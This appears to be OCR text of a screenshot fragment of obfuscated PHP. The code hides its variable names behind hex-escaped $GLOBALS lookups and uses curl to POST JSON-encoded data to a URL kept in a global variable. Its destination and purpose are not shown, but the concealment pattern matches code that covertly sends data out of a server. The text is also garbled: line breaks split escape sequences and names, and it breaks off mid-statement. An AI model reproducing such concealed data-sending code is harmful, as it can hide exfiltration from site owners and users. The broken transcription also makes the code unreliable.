
ncode(${${
"\x47LO\x42\x41LS"
}[
"\x73\x6d\x78t
\x68\x72u\x76\x63\x6e\x61"
]});
$bdxkddbtrgi
=
"\x63\x68"
;${
$pcpqkdbirwp
}=curl_init();curl
_setopt(${${
"\x47\x4cO\x42\x41L\x53"
}[
"z\x6b
r\x6f\x69\x71"
]},CURLOPT_URL,${${
"\x47\x4c\x
4f\x42\x41\x4c\x53"
}[
"\x69vy\x69\x6f\x69\x63
\x6e\x65\x64\x75\x65"
]});curl_setopt(${
$bdxk
ddbtrgi
},CURLOPT_POST,
true
);${
"\x47\x4c\x4f
\x42\x41\x4c\x53"
}[
"i\x66\x6d\x72\x63\x6bn\x
62"
]=
"c\x68"
;curl_setopt(${${
"\x47\x4c\x4fB
\x41\x4cS"
}[
"i\x77\x6et\x6d\x6e\x63\x69\x62l
\x6dz"
]},CURLOPT_POSTFIELDS,${${
"G\x4c\x4f\x
42\x41\x4c\x53"
}[
"s\x6d\x78\x74h\x72u\x76\x6
3\x6ea"
]});curl_setopt(${${
"G\x4c\x4f\x42A\x
4c\x53"
}[
"\x69\x6e\x69\x66\x75\x6c\x69\x6be
\x75\x74"
]},CURLOPT_RETURNTRANSFER,
true
);cur
l_setopt(${
$eyhvazw
},CURLOPT_FOLLOWLOCATION,
true
);curl_setopt(${
$rfgnscynr
},CURLOPT_HTTP
HEADER,
array
(
"C\x6f\x6e\x74e\x6e\x74-\x54\x7
9\x70e: ap\x70l\x69\x63a\x74ion/j\x73\x6f\x6
e"
));${${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"n
\x68vdve\x76x\x72"
]}=curl_exec(${${
"\x47\x4c
\x4f\x42\x41\x4c\x53"
}[
"\x69fm\x72\x63\x6bn
\x62"
]});${
$temjvio
}=curl_getinfo(${${
"\x47
\x4cO\x42AL\x53"
}[
"\x69\x6ei\x66\x75\x6cike